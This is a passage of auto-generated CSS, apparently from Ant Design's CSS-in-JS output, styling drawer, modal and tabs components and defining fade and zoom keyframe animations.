    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-appear-active {
      transform: translateY(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-leave {
      transform: translateY(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-leave-active {
      transform: translateY(-100%);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-appear-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-leave-start {
      transition: none;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-appear-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-leave-active {
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-appear-start {
      transform: translateY(100%) !important;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-appear-active {
      transform: translateY(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-leave {
      transform: translateY(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-bottom-leave-active {
      transform: translateY(100%);
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="nlsa3j" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-modal"],
    :where(.css-pr0fja)[class*=" ant-modal"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-modal"]::before,
    :where(.css-pr0fja)[class*=" ant-modal"]::before,
    :where(.css-pr0fja)[class^="ant-modal"]::after,
    :where(.css-pr0fja)[class*=" ant-modal"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-modal"] [class^="ant-modal"],
    :where(.css-pr0fja)[class*=" ant-modal"] [class^="ant-modal"],
    :where(.css-pr0fja)[class^="ant-modal"] [class*=" ant-modal"],
    :where(.css-pr0fja)[class*=" ant-modal"] [class*=" ant-modal"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-modal"] [class^="ant-modal"]::before,
    :where(.css-pr0fja)[class*=" ant-modal"] [class^="ant-modal"]::before,
    :where(.css-pr0fja)[class^="ant-modal"] [class*=" ant-modal"]::before,
    :where(.css-pr0fja)[class*=" ant-modal"] [class*=" ant-modal"]::before,
    :where(.css-pr0fja)[class^="ant-modal"] [class^="ant-modal"]::after,
    :where(.css-pr0fja)[class*=" ant-modal"] [class^="ant-modal"]::after,
    :where(.css-pr0fja)[class^="ant-modal"] [class*=" ant-modal"]::after,
    :where(.css-pr0fja)[class*=" ant-modal"] [class*=" ant-modal"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-wrap-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-centered {
      text-align: center;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-centered::before {
      display: inline-block;
      width: 0;
      height: 100%;
      vertical-align: middle;
      content: "";
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-centered .ant-modal {
      top: 0;
      display: inline-block;
      padding-bottom: 0;
      text-align: start;
      vertical-align: middle;
    }

    @media (max-width: 767) {
      :where(.css-pr0fja).ant-modal-root .ant-modal {
        max-width: calc(100vw - 16px);
        margin: 8 auto;
      }

      :where(.css-pr0fja).ant-modal-root .ant-modal-centered .ant-modal {
        flex: 1;
      }
    }

    :where(.css-pr0fja).ant-modal {
      box-sizing: border-box;
      margin: 0 auto;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      pointer-events: none;
      position: relative;
      top: 100px;
      width: auto;
      max-width: calc(100vw - 32px);
      padding-bottom: 24px;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-title {
      margin: 0;
      color: rgba(0, 0, 0, 0.88);
      font-weight: 600;
      font-size: 16px;
      line-height: 1.5;
      word-wrap: break-word;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-content {
      position: relative;
      background-color: #ffffff;
      background-clip: padding-box;
      border: 0;
      border-radius: 8px;
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
      pointer-events: auto;
      padding: 20px 24px;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-close {
      position: absolute;
      top: 17px;
      inset-inline-end: 17px;
      z-index: 1010;
      padding: 0;
      color: rgba(0, 0, 0, 0.45);
      font-weight: 600;
      line-height: 1;
      text-decoration: none;
      background: transparent;
      border-radius: 4px;
      width: 22px;
      height: 22px;
      border: 0;
      outline: 0;
      cursor: pointer;
      transition: color 0.2s, background-color 0.2s;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-close-x {
      display: flex;
      font-size: 16px;
      font-style: normal;
      line-height: 22px;
      justify-content: center;
      text-transform: none;
      text-rendering: auto;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-close:hover {
      color: rgba(0, 0, 0, 0.88);
      background-color: rgba(0, 0, 0, 0.06);
      text-decoration: none;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-close:active {
      background-color: rgba(0, 0, 0, 0.15);
    }

    :where(.css-pr0fja).ant-modal .ant-modal-close:focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-header {
      color: rgba(0, 0, 0, 0.88);
      background: #ffffff;
      border-radius: 8px 8px 0 0;
      margin-bottom: 8px;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-body {
      font-size: 14px;
      line-height: 1.5714285714285714;
      word-wrap: break-word;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-footer {
      text-align: end;
      background: transparent;
      margin-top: 12px;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-footer .ant-btn+.ant-btn:not(.ant-dropdown-trigger) {
      margin-bottom: 0;
      margin-inline-start: 8px;
    }

    :where(.css-pr0fja).ant-modal .ant-modal-open {
      overflow: hidden;
    }

    :where(.css-pr0fja).ant-modal-pure-panel {
      top: auto;
      padding: 0;
      display: flex;
      flex-direction: column;
    }

    :where(.css-pr0fja).ant-modal-pure-panel .ant-modal-content,
    :where(.css-pr0fja).ant-modal-pure-panel .ant-modal-body,
    :where(.css-pr0fja).ant-modal-pure-panel .ant-modal-confirm-body-wrapper {
      display: flex;
      flex-direction: column;
      flex: auto;
    }

    :where(.css-pr0fja).ant-modal-pure-panel .ant-modal-confirm-body {
      margin-bottom: auto;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-wrap-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-wrap-rtl .ant-modal-confirm-body {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal.ant-zoom-enter,
    :where(.css-pr0fja).ant-modal-root .ant-modal.ant-zoom-appear {
      transform: none;
      opacity: 0;
      animation-duration: 0.3s;
      user-select: none;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal.ant-zoom-leave .ant-modal-content {
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-mask {
      position: fixed;
      inset: 0;
      z-index: 1000;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.45);
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-mask .ant-modal-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-wrap {
      position: fixed;
      inset: 0;
      z-index: 1000;
      overflow: auto;
      outline: 0;
      -webkit-overflow-scrolling: touch;
    }

    :where(.css-pr0fja).ant-modal-root .ant-modal-wrap:has(.ant-modal.ant-zoom-enter),
    :where(.css-pr0fja).ant-modal-root .ant-modal-wrap:has(.ant-modal.ant-zoom-appear) {
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-modal-root .ant-fade-enter,
    :where(.css-pr0fja).ant-modal-root .ant-fade-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-modal-root .ant-fade-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-modal-root .ant-fade-enter.ant-fade-enter-active,
    :where(.css-pr0fja).ant-modal-root .ant-fade-appear.ant-fade-appear-active {
      animation-name: css-pr0fja-antFadeIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-modal-root .ant-fade-leave.ant-fade-leave-active {
      animation-name: css-pr0fja-antFadeOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-modal-root .ant-fade-enter,
    :where(.css-pr0fja).ant-modal-root .ant-fade-appear {
      opacity: 0;
      animation-timing-function: linear;
    }

    :where(.css-pr0fja).ant-modal-root .ant-fade-leave {
      animation-timing-function: linear;
    }

    :where(.css-pr0fja).ant-zoom-enter,
    :where(.css-pr0fja).ant-zoom-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-zoom-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-zoom-enter.ant-zoom-enter-active,
    :where(.css-pr0fja).ant-zoom-appear.ant-zoom-appear-active {
      animation-name: css-pr0fja-antZoomIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-zoom-leave.ant-zoom-leave-active {
      animation-name: css-pr0fja-antZoomOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-zoom-enter,
    :where(.css-pr0fja).ant-zoom-appear {
      transform: scale(0);
      opacity: 0;
      animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
    }

    :where(.css-pr0fja).ant-zoom-enter-prepare,
    :where(.css-pr0fja).ant-zoom-appear-prepare {
      transform: none;
    }

    :where(.css-pr0fja).ant-zoom-leave {
      animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antFadeIn">
    @keyframes css-pr0fja-antFadeIn {
      0% {
        opacity: 0;
      }

      100% {
        opacity: 1;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antFadeOut">
    @keyframes css-pr0fja-antFadeOut {
      0% {
        opacity: 1;
      }

      100% {
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antZoomIn">
    @keyframes css-pr0fja-antZoomIn {
      0% {
        transform: scale(0.2);
        opacity: 0;
      }

      100% {
        transform: scale(1);
        opacity: 1;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antZoomOut">
    @keyframes css-pr0fja-antZoomOut {
      0% {
        transform: scale(1);
      }

      100% {
        transform: scale(0.2);
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="yevuel" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-tabs"],
    :where(.css-pr0fja)[class*=" ant-tabs"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-tabs"]::before,
    :where(.css-pr0fja)[class*=" ant-tabs"]::before,
    :where(.css-pr0fja)[class^="ant-tabs"]::after,
    :where(.css-pr0fja)[class*=" ant-tabs"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-tabs"] [class^="ant-tabs"],
    :where(.css-pr0fja)[class*=" ant-tabs"] [class^="ant-tabs"],
    :where(.css-pr0fja)[class^="ant-tabs"] [class*=" ant-tabs"],
    :where(.css-pr0fja)[class*=" ant-tabs"] [class*=" ant-tabs"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-tabs"] [class^="ant-tabs"]::before,
    :where(.css-pr0fja)[class*=" ant-tabs"] [class^="ant-tabs"]::before,
    :where(.css-pr0fja)[class^="ant-tabs"] [class*=" ant-tabs"]::before,
    :where(.css-pr0fja)[class*=" ant-tabs"] [class*=" ant-tabs"]::before,
    :where(.css-pr0fja)[class^="ant-tabs"] [class^="ant-tabs"]::after,
    :where(.css-pr0fja)[class*=" ant-tabs"] [class^="ant-tabs"]::after,
    :where(.css-pr0fja)[class^="ant-tabs"] [class*=" ant-tabs"]::after,
    :where(.css-pr0fja)[class*=" ant-tabs"] [class*=" ant-tabs"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-tabs-small>.ant-tabs-nav .ant-tabs-tab {
      padding: 8px 0;
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-tabs-large>.ant-tabs-nav .ant-tabs-tab {
      padding: 16px 0;
      font-size: 16px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-small>.ant-tabs-nav .ant-tabs-tab {
      padding: 6px 16px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-small.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 0 0 6px 6px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-small.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 6px 6px 0 0;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-small.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 0 6px 6px 0;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-small.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 6px 0 0 6px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-large>.ant-tabs-nav .ant-tabs-tab {
      padding: 8px 16px 6px;
    }

    :where(.css-pr0fja).ant-tabs-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab {
      margin: 0 0 0 32px;
    }

    :where(.css-pr0fja).ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab:last-of-type {
      margin-left: 0;
    }

    :where(.css-pr0fja).ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .anticon {
      margin-right: 0;
      margin-left: 12px;
    }

    :where(.css-pr0fja).ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab-remove {
      margin-right: 8px;
      margin-left: -4px;
    }

    :where(.css-pr0fja).ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab-remove .anticon {
      margin: 0;
    }

    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-left>.ant-tabs-nav {
      order: 1;
    }

    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-left>.ant-tabs-content-holder {
      order: 0;
    }

    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-right>.ant-tabs-nav {
      order: 0;
    }

    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-right>.ant-tabs-content-holder {
      order: 1;
    }

    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab {
      margin-right: 2px;
      margin-left: 0;
    }

    :where(.css-pr0fja).ant-tabs-dropdown-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-tabs-menu-item .ant-tabs-dropdown-rtl {
      text-align: right;
    }

    :where(.css-pr0fja).ant-tabs-top,
    :where(.css-pr0fja).ant-tabs-bottom {
      flex-direction: column;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav {
      margin: 0 0 16px 0;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav::before,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav::before,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav::before,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav::before {
      position: absolute;
      right: 0;
      left: 0;
      border-bottom: 1px solid #f0f0f0;
      content: '';
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar {
      height: 2px;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar-animated,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar-animated,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar-animated,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar-animated {
      transition: width 0.3s, left 0.3s, right 0.3s;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap::after {
      top: 0;
      bottom: 0;
      width: 32px;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap::before {
      left: 0;
      box-shadow: inset 10px 0 8px -8px rgba(0, 0, 0, 0.08);
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap::after {
      right: 0;
      box-shadow: inset -10px 0 8px -8px rgba(0, 0, 0, 0.08);
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left::before,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left::before,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left::before,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left::before {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right::after,
    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right::after,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right::after,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right::after {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav::before,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav::before {
      bottom: 0;
    }

    :where(.css-pr0fja).ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar {
      bottom: 0;
    }

    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav {
      order: 1;
      margin-top: 16px;
      margin-bottom: 0;
    }

    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav::before,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav::before {
      top: 0;
    }

    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar {
      top: 0;
    }

    :where(.css-pr0fja).ant-tabs-bottom>.ant-tabs-content-holder,
    :where(.css-pr0fja).ant-tabs-bottom>div>.ant-tabs-content-holder {
      order: 0;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav {
      flex-direction: column;
      min-width: 40px;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab {
      padding: 8px 24px;
      text-align: center;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab {
      margin: 16px 0 0 0;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap {
      flex-direction: column;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap::after {
      right: 0;
      left: 0;
      height: 32px;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap::before {
      top: 0;
      box-shadow: inset 0 10px 8px -8px rgba(0, 0, 0, 0.08);
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap::after {
      bottom: 0;
      box-shadow: inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08);
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top::before,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top::before,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top::before,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top::before {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom::after,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom::after,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom::after,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom::after {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-ink-bar {
      width: 2px;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-ink-bar-animated,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-ink-bar-animated,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-ink-bar-animated,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-ink-bar-animated {
      transition: height 0.3s, top 0.3s;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-list,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-list,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-list,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-list,
    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-operations,
    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-operations,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-operations,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-operations {
      flex: 1 0 auto;
      flex-direction: column;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-nav .ant-tabs-ink-bar {
      right: 0;
    }

    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-content-holder,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-content-holder {
      margin-left: -1px;
      border-left: 1px solid #d9d9d9;
    }

